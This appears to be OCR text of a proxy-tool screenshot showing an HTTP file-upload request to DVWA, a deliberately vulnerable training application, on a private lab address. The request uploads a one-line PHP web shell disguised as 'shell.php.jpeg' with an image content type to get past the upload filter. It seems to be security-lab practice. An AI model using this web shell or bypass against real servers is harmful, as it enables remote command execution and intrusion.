 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: it-IT,it;q=0.9
6 Origin: http://192.168.60.60
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTtp3aAV8ZHdEjiT9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.60.60/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=0543794866ad9ad76622862c943de758
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php.jpeg"
22 Content-Type: image/jpeg
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9